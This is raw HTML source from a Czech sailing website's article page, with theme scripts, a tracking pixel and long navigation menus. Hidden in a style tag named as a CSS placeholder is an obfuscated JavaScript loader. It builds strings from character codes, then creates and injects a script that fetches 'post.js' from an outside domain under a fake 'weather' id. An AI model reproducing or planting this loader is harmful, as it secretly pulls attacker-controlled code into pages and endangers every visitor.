            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2e881a0f6c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/la-grace/",
                    "name": "LA GRACE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/",
                    "name": "ZACHRAŇTE ZTROSKOTANOU LA GRACE!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-3048 single-format-standard wp-theme-Newspaper zachrante-ztroskotanou-la-grace global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
